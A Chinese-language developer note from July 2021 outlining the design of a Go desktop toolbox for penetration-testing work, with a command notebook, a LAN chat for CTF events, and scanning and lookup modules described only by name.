2021年7月

蹉跎工具箱开发笔记

前言

南京疫情,哪儿也去不了,正好也闲下来了,不如写点小工具,求索推出之后得到了一些认同,干脆这次就把其中的一些功能拆出来做一个客户端版本,正好最近开了go的GUI开发。

主要针对的场景是一些渗透过程中的辅助手段,不要打开太多额外的工具就可以满足部分需求,主要还是提高效率,节约时间。

本来想做成teamserver模式的,但是一想,做成teamserver那不是重复造求索和GoRat的轮子嘛,罢了罢了,就本地模式吧。

产品构思

产品构思很简单,四个大模块


1. 常用指令

-w1136

即快捷笔记,记录一些日常用的命令,语句等
可以理解成一个渗透的snippet,好比求索中的笔记功能,但是去掉了分类功能,只有顶级目录,这样更容易抓住重点,而不是在这里记录太多的过程中的数据。


2. 聊天协同

-w1136
其实我一直想给求索加上聊天功能,但是实在是懒,而且需要考虑的太多,也没那么多连续的时间。

先在蹉跎上实现了该功能,其实也比较简单,就是蹉跎支持以服务端模式或客户端模式启动,这样比如在打一个CTF或其他形式的线下比赛,但是禁止了外网通讯,这样在不依赖其他软件的情况下可以实现一个加密聊天室的功能,也支持文件/图片的传输分享,还算比较方便,甚至你也可以假设在公网上,服务端不存储任何聊天记录,只做一个转发的作用。


3. 信息查询

-w1136

基本也是求索中的必备模块.
这里面集了4个小模块,分别是 目录扫描、子域爆破、端口扫描、api查询。
